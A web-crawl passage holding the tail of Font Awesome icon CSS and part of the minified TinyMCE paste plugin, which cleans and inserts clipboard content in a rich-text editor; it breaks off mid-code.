rrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}


--- FILE ---
content_type: text/javascript
request_url: https://hayertv.com/engine/editor/jscripts/tiny_mce/plugins/paste/plugin.min.js
body_size: 22574
content:
/**
 * Copyright (c) Tiny Technologies, Inc. All rights reserved.
 * Licensed under the LGPL or a commercial license.
 * For LGPL see License.txt in the project root for license information.
 * For commercial licenses see https://www.tiny.cloud/
 *
 * Version: 5.10.2 (2021-11-17)
 */
!function(){"use strict";function w(e){var t=e;return{get:function(){return t},set:function(e){t=e}}}function P(e){return!(null==e)}function _(){}function o(e){return function(){return e}}function e(e){return e}function t(){return l}var n,r=tinymce.util.Tools.resolve("tinymce.PluginManager"),u=function(e){return n=typeof(t=e),"array"==(null===t?"null":"object"==n&&(Array.prototype.isPrototypeOf(t)||t.constructor&&"Array"===t.constructor.name)?"array":"object"==n&&(String.prototype.isPrototypeOf(t)||t.constructor&&"String"===t.constructor.name)?"string":n);var t,n},i=o(!(n="function")),s=o(!0),l={fold:function(e,t){return e()},isSome:i,isNone:s,getOr:e,getOrThunk:a,getOrDie:function(e){throw new Error(e||"error: getOrDie called on none.")},getOrNull:o(null),getOrUndefined:o(void 0),or:e,orThunk:a,map:t,each:_,bind:t,exists:i,forall:s,filter:function(){return l},toArray:function(){return[]},toString:o("none()")};function a(e){return e()}function c(e,t){for(var n=0,r=e.length;n<r;n++)if(t(e[n],n))return!0;return!1}function f(e,t){for(var n=e.length,r=new Array(n),a=0;a<n;a++){var o=e[a];r[a]=t(o,a)}return r}function d(e,t){for(var n=0,r=e.length;n<r;n++)t(e[n],n)}function p(){var e,t,n=(e=_,t=w(le.none()),{clear:function(){r(),t.set(le.none())},isSet:function(){return t.get().isSome()},get:function(){return t.get()},set:function(e){r(),t.set(le.some(e))}});function r(){return t.get().each(e)}return de(de({},n),{on:function(e){return n.get().each(e)}})}function m(e,t,n){return""===t||e.length>=t.length&&e.substr(n,n+t.length)===t}function C(e,t){return e.fire("PastePlainTextToggle",{state:t})}function T(e){return e.getParam("paste_data_images",!1)}function g(e){return e.getParam("paste_retain_style_properties")}function h(e){return e.getParam("validate")}function y(e){return e.getParam("paste_data_images",!1,"boolean")}function v(e){return he.explode(e.getParam("images_file_types","jpeg,jpg,jpe,jfi,jif,jfif,png,gif,bmp,webp","string"))}function b(e){return-1!==e.indexOf(be)}function x(e,t,n){return t?(r=!0===t?"p":t,a=n,o=e.split(/\n\n/),i=function(e,t){var n,r=[],a="<"+e;if("object"==typeof t){for(var o in t)n=o,we.call(t,n)&&r.push(o+'="'+Pe.encodeAllRaw(t[o])+'"');r.length&&(a+=" "+r.join(" "))}return a+">"}(r,a),s="</"+r+">",1===(l=he.map(o,function(e){return e.split(/\n/).join("<br />")})).length?l[0]:he.map(l,function(e){return i+e+s}).join("")):e.replace(/\r?\n/g,"<br>");var r,a,o,i,s,l}function D(t,e){return he.each(e,function(e){t=e.constructor===RegExp?t.replace(e,""):t.replace(e[0],e[1])}),t}function k(e){return D(e,[/^[\s\S]*<body[^>]*>\s*|\s*<\/body[^>]*>[\s\S]*$/gi,/<!--StartFragment-->|<!--EndFragment-->/g,[/( ?)<span class="Apple-converted-space">\u00a0<\/span>( ?)/g,function(e,t,n){return t||n?"\xa0":" "}],/<br class="Apple-interchange-newline">/g,/<br>$/i])}function O(e){return/<font face="Times New Roman"|class="?Mso|style="[^"]*\bmso-|style='[^']*\bmso-|w:WordDocument/i.test(e)||/class="OutlineElement/.test(e)||/id="?docs\-internal\-guid\-/.test(e)}function S(r,e){var a,t=g(r);t&&(a=he.makeMap(t.split(/[, ]/))),e=D(e,[/<br class="?Apple-interchange-newline"?>/gi,/<b[^>]+id="?docs-internal-[^>]*>/gi,/<!--[\s\S]+?-->/gi,/<(!|script[^>]*>.*?<\/script(?=[>\s])|\/?(\?xml(:\w+)?|img|meta|link|style|\w:\w+)(?=[\s\/>]))[^>]*>/gi,[/<(\/?)s>/gi,"<$1strike>"],[/&nbsp;/gi,"\xa0"],[/<span\s+style\s*=\s*"\s*mso-spacerun\s*:\s*yes\s*;?\s*"\s*>([\s\u00a0]*)<\/span>/gi,function(e,t){return 0<t.length?t.replace(/./," ").slice(Math.floor(t.length/2)).split("").join("\xa0"):""}]]);var n=r.getParam("paste_word_valid_elements","-strong/b,-em/i,-u,-span,-p,-ol,-ul,-li,-h1,-h2,-h3,-h4,-h5,-h6,-p/div,-a[href|name],sub,sup,strike,br,del,table[width],tr,td[colspan|rowspan|width],th[colspan|rowspan|width],thead,tfoot,tbody"),o=De({valid_elements:n,valid_children:"-li[p]"});he.each(o.elements,function(e){e.attributes.class||(e.attributes.class={},e.attributesOrder.push("class")),e.attributes.style||(e.attributes.style={},e.attributesOrder.push("style"))});var i=_e({},o);i.addAttributeFilter("style",function(e){for(var t,n=e.length;n--;)(t=e[n]).attr("style",function(r,a,o,i){var s={},e=r.dom.parseStyle(i);return he.each(e,function(e,t){switch(t){case"mso-list":var n=/\w+ \w+([0-9]+)/i.exec(i);n&&(o._listLevel=parseInt(n[1],10)),/Ignore/i.test(e)&&o.firstChild&&(o._listIgnore=!0,o.firstChild._listIgnore=!0);break;case"horiz-align":t="text-align";break;case"vert-align":t="vertical-align";break;case"font-color":case"mso-foreground":t="color";break;case"mso-background":case"mso-highlight":t="background";break;case"font-weight":case"font-style":return void("normal"!==e&&(s[t]=e));case"mso-element":if(/^(comment|comment-list)$/i.test(e))return void o.remove()}0!==t.indexOf("mso-comment")?0!==t.indexOf("mso-")&&("all"===g(r)||a&&a[t])&&(s[t]=e):o.remove()}),/(bold)/i.test(s["font-weight"])&&(delete s["font-weight"],o.wrap(new Te("b",1))),/(italic)/i.test(s["font-style"])&&(delete s["font-style"],o.wrap(new Te("i",1))),r.dom.serializeStyle(s,o.name)||null}(r,a,t,t.attr("style"))),"span"===t.name&&t.parent&&!t.attributes.length&&t.unwrap()}),i.addAttributeFilter("class",function(e){for(var t,n,r=e.length;r--;)n=(t=e[r]).attr("class"),/^(MsoCommentReference|MsoCommentText|msoDel)$/i.test(n)&&t.remove(),t.attr("class",null)}),i.addNodeFilter("del",function(e){for(var t=e.length;t--;)e[t].remove()}),i.addNodeFilter("a",function(e){for(var t,n,r,a=e.length;a--;)n=(t=e[a]).attr("href"),r=t.attr("name"),n&&-1!==n.indexOf("#_msocom_")?t.remove():!(n=n&&0===n.indexOf("file://")?(n=n.split("#")[1])&&"#"+n:n)&&!r||r&&!/^_?(?:toc|edn|ftn)/i.test(r)?t.unwrap():t.attr({href:n,name:r})});var s=i.parse(e);return r.getParam("paste_convert_word_fake_lists",!0)&&function(e){for(var a,o,i=1,n=function(e){var t="";if(3===e.type)return e.value;if(e=e.firstChild)for(;t+=n(e),e=e.next;);return t},s=function(e,t){if(3===e.type&&t.test(e.value))return e.value=e.value.replace(t,""),!1;if(e=e.firstChild)do{if(!s(e,t))return!1}while(e=e.next);return!0},l=function(e){if(e._listIgnore)e.remove();else if(e=e.firstChild)for(;l(e),e=e.next;);},t=function(e,t,n){var r=e._listLevel||i;(a=r!==i?r<i?a&&a.parent.parent:(o=a,null):a)&&a.name===t?a.append(e):(o=o||a,a=new Te(t,1),1<n&&a.attr("start",""+n),e.wrap(a)),e.name="li",i<r&&o&&o.lastChild.append(a),i=r,l(e),s(e,/^\u00a0+/),s(e,/^\s*([\u2022\u00b7\u00a7\u25CF]|\w+\.)/),s(e,/^\u00a0+/)},r=[],u=e.firstChild;null!=u;)if(r.push(u),null!==(u=u.walk()))for(;void 0!==u&&u.parent!==e;)u=u.walk();for(var c,f,d,p=0;p<r.length;p++)"p"===(e=r[p]).name&&e.firstChild?(c=n(e),/^[\s\u00a0]*[\u2022\u00b7\u00a7\u25CF]\s*/.test(c)?t(e,"ul"):function(t){var n=!1;return t=c.replace(/^[\u00a0 ]+/,""),he.each([/^[IVXLMCD]+\.[ \u00a0]/,/^[ivxlmcd]+\.[ \u00a0]/,/^[a-z]{1,2}[\.\)][ \u00a0]/,/^[A-Z]{1,2}[\.\)][ \u00a0]/,/^[0-9]+\.[ \u00a0]/,/^[\u3007\u4e00\u4e8c\u4e09\u56db\u4e94\u516d\u4e03\u516b\u4e5d]+\.[ \u00a0]/,/^[\u58f1\u5f10\u53c2\u56db\u4f0d\u516d\u4e03\u516b\u4e5d\u62fe]+\.[ \u00a0]/],function(e){if(e.test(t))return!(n=!0)}),n}(c)?(d=1,t(e,"ol",d=(f=/([0-9]+)\./.exec(c))?parseInt(f[1],10):d)):e._listLevel?t(e,"ul",1):a=null):(o=a,a=null)}(s),Ce({validate:h(r)},o).serialize(s)}function j(e,t){return{content:e,cancelled:t}}function A(e,t,n){var r,a,o,i,s,l,u,c,f,d,p,m,g=O(t),v=g?(a=t,(r=e).getParam("paste_enable_default_filters",!0)?S(r,a):a):t;return i=n,s=g,p=(o=e).fire("PastePreProcess",{content:v,internal:i,wordContent:s}),m=function(e,t){var n=_e({},e.schema);n.addNodeFilter("meta",function(e){he.each(e,function(e){e.remove()})});var r=n.parse(t,{forced_root_block:!1,isRootContent:!0});return Ce({validate:h(e)},e.schema).serialize(r)}(o,p.content),o.hasEventListeners("PastePostProcess")&&!p.isDefaultPrevented()?(u=i,c=s,f=(l=o).dom.create("div",{style:"display:none"},m),j((d=l.fire("PastePostProcess",{node:f,internal:u,wordContent:c})).node.innerHTML,d.isDefaultPrevented())):j(m,p.isDefaultPrevented())}function R(e,t){return e.insertContent(t,{merge:e.getParam("paste_merge_formats",!0),paste:!0}),!0}function I(e){return/^https?:\/\/[\w\?\-\/+=.&%@~#]+$/i.test(e)}function F(e,t,n){return!(!1!==e.selection.isCollapsed()||!I(t)||(a=t,o=n,(r=e).undoManager.extra(function(){o(r,a)},function(){r.execCommand("mceInsertLink",!1,a)}),0));var r,a,o}function E(e,t,n){return r=e,!(!I(a=t)||!c(v(r),function(e){return m(t=a.toLowerCase(),n="."+e.toLowerCase(),t.length-n.length);var t,n})||(i=t,s=n,(o=e).undoManager.extra(function(){s(o,i)},function(){o.insertContent('<img src="'+i+'">')}),0));var r,a,o,i,s}function M(e){return"\n"===e||"\r"===e}function B(e,t,n,r){var a,o,i,s,l=A(e,t,n);!1===l.cancelled&&(a=e,o=l.content,r||!1===a.getParam("smart_paste",!0)?R(a,o):(i=a,s=o,he.each([F,E,R],function(e){return!0!==e(i,s,R)})))}function L(e,t,n){var r=n||b(t);B(e,t.replace(be,""),r,!1)}function N(e,t){var n,r,a,o,i,s,l=e.dom.encode(t).replace(/\r\n/g,"\n"),u=x((n=l,o=(r=e.getParam("paste_tab_spaces",4,"number"))<=0?"":new Array(r+1).join(" "),i=n.replace(/\t/g,o),s={pcIsSpace:!(a=function(e,t){return-1!==" \f\t\v".indexOf(t)||"\xa0"===t?e.pcIsSpace||""===e.str||e.str.length===i.length-1||(n=e.str.length+1)<i.length&&0<=n&&M(i[n])?{pcIsSpace:!1,str:e.str+"\xa0"}:{pcIsSpace:!0,str:e.str+" "}:{pcIsSpace:M(t),str:e.str+t};var n}),str:""},d(i,function(e,t){s=a(s,e)}),s.str),e.getParam("forced_root_block"),e.getParam("forced_root_block_attrs"));B(e,u,!1,!0)}function H(e){var t,n={};if(e&&(!e.getData||(t=e.getData("Text"))&&0<t.length&&-1===t.indexOf("data:text/mce-internal,")&&(n["text/plain"]=t),e.types))for(var r=0;r<e.types.length;r++){var a=e.types[r];try{n[a]=e.getData(a)}catch(e){n[a]=""}}return n}function $(e,t){return t in e&&0<e[t].length}function z(e){return $(e,"text/html")||$(e,"text/plain")}function U(w,e,t){var n,r,a,o,i,s="paste"===e.type?e.clipboardData:e.dataTransfer;if(y(w)&&s){var l=(n=w,a=(r=s).items?function(e){for(var t=[],n=0,r=e.length;n<r;++n){if(!u(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);ce.apply(t,e[n])}return t}(f(fe(r.items),function(e){return"file"===e.kind?[e.getAsFile()]:[]})):[],o=r.files?fe(r.files):[],function(e,t){for(var n=[],r=0,a=e.length;r<a;r++){var o=e[r];t(o,r)&&n.push(o)}return n}(0<a.length?a:o,(i=v(n),function(r){return m(r.type,"image/",0)&&c(i,function(e){return t=e.toLowerCase(),(he.hasOwn(n={jpg:"jpeg",jpe:"jpeg",jfi:"jpeg",jif:"jpeg",jfif:"jpeg",pjpeg:"jpeg",pjp:"jpeg",svg:"svg+xml"},t)?"image/"+n[t]:"image/"+t)===r.type;var t,n})})));if(0<l.length)return e.preventDefault(),ge.all(f(l,function(r){return new ge(function(e){var t=P(r.getAsFile)?r.getAsFile():r,n=new window.FileReader;n.onload=function(){e({blob:t,uri:n.result})},n.readAsDataURL(t)})})).then(function(e){t&&w.selection.setRng(t),d(e,function(e){var t,n,r,a,o,i,s,l,u,c,f,d,p,m,g,v,h,y,b,x;t=w,r=(n=e).uri,g=(a=/data:([^;]+);base64,([a-z0-9\+\/=]+)/i.exec(r))?{type:a[1],data:decodeURIComponent(a[2])}:{type:null,data:null},v=g.data,h=g.type,y=ke(),b=n.blob,(x=new Image).src=n.uri,p=x,!(m=t.getParam("images_dataimg_filter"))||m(p)?(c=void 0,(i=(o=t.editorUpload.blobCache).getByData(v,h))?c=i:(l=(s=t.getParam("images_reuse_filename")&&P(b.name))?(f=t,P(d=b.name.match(/([\s\S]+?)(?:\.[a-z0-9.]+)$/i))?f.dom.encode(d[1]):null):y,u=s?b.name:void 0,c=o.create(y,b,v,l,u),o.add(c)),L(t,'<img src="'+c.blobUri()+'">',!1)):L(t,'<img src="'+n.uri+'">',!1)})}),!0}return!1}function V(e){return ve.metaKeyPressed(e)&&86===e.keyCode||e.shiftKey&&45===e.keyCode}function K(o,e,t){var i,s,v,l,u,c,f;function d(e,t,n,r,a){var o;$(t,"text/html")?o=t["text/html"]:(o=v.getHtml(),a=a||b(o),v.isDefaultContent(o)&&(r=!0)),o=k(o),v.remove();var i,s,l,u,c,f,d,p,m=!1===a&&!/<(?:\/?(?!(?:div|p|br|span)>)\w+|(?:(?!(?:span style="white-space:\s?pre;?">)|br\s?\/>))\w+\s[^>]+)>/i.test(o),g=I(o);((r=!o.length||m&&!g||r)||g)&&(o=$(t,"text/plain")&&m?t["text/plain"]:(i=o,s=De(),l=_e({},s),u="",c=s.getShortEndedElements(),f=he.makeMap("script noscript style textarea video audio iframe object"," "),d=s.getBlockElements(),p=function(e){var t=e.name,n=e;if("br"!==t){if("wbr"!==t)if(c[t]&&(u+=" "),f[t])u+=" ";else{if(3===e.type&&(u+=e.value),!e.shortEnded&&(e=e.firstChild))for(;p(e),e=e.next;);d[t]&&n.next&&(u+="\n","p"===t&&(u+="\n"))}}else u+="\n"},i=D(i,[/<!\[[^\]]+\]>/g]),p(l.parse(i)),u)),v.isDefaultContent(o)?n||e.windowManager.alert("Please use Ctrl+V/Cmd+V keyboard shortcuts to paste contents."):r?N(e,o):L(e,o,a)}s=o,v=e,l=t,c=p(),f=p(),s.on("keyup",f.clear),s.on("keydown",function(e){function t(e){V(e)&&!e.isDefaultPrevented()&&v.remove()}if(V(e)&&!e.isDefaultPrevented()&&(!(u=e.shiftKey&&86===e.keyCode)||!pe.webkit||-1===navigator.userAgent.indexOf("Version/"))){if(e.stopImmediatePropagation(),c.set(e),f.set(!0),pe.ie&&u)return e.preventDefault(),void s.fire("paste",{ieFake:!0});v.remove(),v.create(),s.once("keyup",t),s.once("paste",function(){s.off("keyup",t)})}}),s.on("paste",function(e){var t=c.isSet()||f.isSet();t&&c.clear();var n,r=H(e.clipboardData||s.getDoc().dataTransfer),a="text"===l.get()||u,o=$(r,xe());u=!1,e.isDefaultPrevented()||(n=e.clipboardData,-1!==navigator.userAgent.indexOf("Android")&&n&&n.items&&0===n.items.length)||!z(r)&&U(s,e,v.getLastRng()||s.selection.getRng())?v.remove():(t||e.preventDefault(),!pe.ie||t&&!e.ieFake||$(r,"text/html")||(v.create(),s.dom.bind(v.getEl(),"paste",function(e){e.stopPropagation()}),s.getDoc().execCommand("Paste",!1,null),r["text/html"]=v.getHtml()),$(r,"text/html")?(e.preventDefault(),o=o||b(r["text/html"]),d(s,r,t,a,o)):me.setEditorTimeout(s,function(){d(s,r,t,a,o)},0))}),o.parser.addNodeFilter("img",function(e,t,n){var r;if(!y(o)&&n.data&&!0===n.data.paste)for(var a=e.length;a--;)(i=e[a].attr("src"))&&(0!==i.indexOf("webkit-fake-url")&&(o.getParam("allow_html_data_urls",!1,"boolean")||0!==i.indexOf("data:"))||((r=e[a]).attr("data-mce-object")||i===pe.transparentSrc||r.remove()))})}function X(e){return pe.ie&&e.inline?document.body:e.getBody()}function W(e){var t=w(null),n="%MCEPASTEBIN%";return{create:function(){return function(e,t,n){var r=e.dom,a=e.getBody();t.set(e.selection.getRng());var o,i,s,l,u=e.dom.add(X(e),"div",{id:"mcepastebin",class:"mce-pastebin",contentEditable:!0,"data-mce-bogus":"all",style:"position: fixed; top: 50%; width: 10px; height: 10px; overflow: hidden; opacity: 0"},n);(pe.ie||pe.gecko)&&r.setStyle(u,"left","rtl"===r.getStyle(a,"direction",!0)?65535:-65535),r.bind(u,"beforedeactivate focusin focusout",function(e){e.stopPropagation()}),i=u,s=n,X(l=o=e)!==l.getBody()&&o.dom.bind(i,"paste keyup",function(e){Oe(o,s)||o.fire("paste")}),u.focus(),e.selection.select(u,!0)}(e,t,n)},remove:function(){return function(e,t){if(oe(e)){for(var n,r=t.get();n=e.dom.get("mcepastebin");)e.dom.remove(n),e.dom.unbind(n);r&&e.selection.setRng(r)}t.set(null)}(e,t)},getEl:function(){return oe(e)},getHtml:function(){return function(n){function t(e,t){e.appendChild(t),n.dom.remove(t,!0)}var e=he.grep(X(n).childNodes,function(e){return"mcepastebin"===e.id}),r=e.shift();he.each(e,function(e){t(r,e)});for(var a=n.dom.select("div[id=mcepastebin]",r),o=a.length-1;0<=o;o--){var i=n.dom.create("div");r.insertBefore(i,a[o]),t(i,a[o])}return r?r.innerHTML:""}(e)},getLastRng:t.get,isDefault:function(){return Oe(e,n)},isDefaultContent:function(e){return e===n}}}function Y(e,t,n,r){!function(e,t,n){if(!1===pe.iOS&&"function"==typeof(null==e?void 0:e.setData))try{return e.clearData(),e.setData("text/html",t),e.setData("text/plain",n),e.setData(xe(),t),1}catch(e){return}}(e.clipboardData,t.html,t.text)?n(t.html,r):(e.preventDefault(),r())}function Z(s){return function(e,t){var n=be+e,r=s.dom.create("div",{contenteditable:"false","data-mce-bogus":"all"}),a=s.dom.create("div",{contenteditable:"true"},n);s.dom.setStyles(r,{position:"fixed",top:"0",left:"-3000px",width:"1000px",overflow:"hidden"}),r.appendChild(a),s.dom.add(s.getBody(),r);var o=s.selection.getRng();a.focus();var i=s.dom.createRng();i.selectNodeContents(a),s.selection.setRng(i),me.setTimeout(function(){s.selection.setRng(o),r.parentNode.removeChild(r),t()},0)}}function q(e){return{html:e.selection.getContent({contextual:!0}),text:e.selection.getContent({format:"text"})}}function G(e){return!e.selection.isCollapsed()||(t=e).dom.getParent(t.selection.getStart(),"td[data-mce-selected],th[data-mce-selected]",t.getBody());var t}function J(e,t){return Se.getCaretRangeFromPoint(t.clientX,t.clientY,e.getDoc())}function Q(e,t){e.focus(),e.selection.setRng(t)}function ee(t,n){t.on("PastePreProcess",function(e){e.content=n(t,e.content,e.internal,e.wordContent)})}function te(e,t){if(!O(t))return t;var n=[];return he.each(e.schema.getBlockElements(),function(e,t){n.push(t)}),t=D(t,[[new RegExp("(?:<br>&nbsp;[\\s\\r\\n]+|<br>)*(<\\/?("+n.join("|")+")[^>]*>)(?:<br>&nbsp;[\\s\\r\\n]+|<br>)*","g"),"$1"]]),D(t,[[/<br><br>/g,"<BR><BR>"],[/<br>/g," "],[/<BR><BR>/g,"<br>"]])}function ne(e,t,n,r){if(r||n)return t;var c,f,d,a=e.getParam("paste_webkit_styles");return!1===e.getParam("paste_remove_styles_if_webkit",!0)||"all"===a?t:(t=(c=a?a.split(/[, ]/):c)?(f=e.dom,d=e.selection.getNode(),t.replace(/(<[^>]+) style="([^"]*)"([^>]*>)/gi,function(e,t,n,r){var a=f.parseStyle(f.decode(n)),o={};if("none"===c)return t+r;for(var i=0;i<c.length;i++){var s=a[c[i]],l=f.getStyle(d,c[i],!0);/color/.test(c[i])&&(s=f.toHex(s),l=f.toHex(l)),l!==s&&(o[c[i]]=s)}var u=f.serializeStyle(o,"span");return u?t+' style="'+u+'"'+r:t+r})):t.replace(/(<[^>]+) style="([^"]*)"([^>]*>)/gi,"$1$3")).replace(/(<[^>]+) data-mce-style="([^"]+)"([^>]*>)/gi,function(e,t,n,r){return t+' style="'+n+'"'+r})}function re(n,e){n.$("a",e).find("font,u").each(function(e,t){n.dom.remove(t,!0)})}function ae(n,r){return function(t){function e(e){return t.setActive(e.state)}return t.setActive("text"===r.pasteFormat.get()),n.on("PastePlainTextToggle",e),function(){return n.off("PastePlainTextToggle",e)}}}function oe(e){return e.dom.get("mcepastebin")}var ie,se=function(n){function e(){return a}function t(e){return e(n)}var r=o(n),a={fold:function(e,t){return t(n)},isSome:s,isNone:i,getOr:r,getOrThunk:r,getOrDie:r,getOrNull:r,getOrUndefined:r,or:e,orThunk:e,map:function(e){return 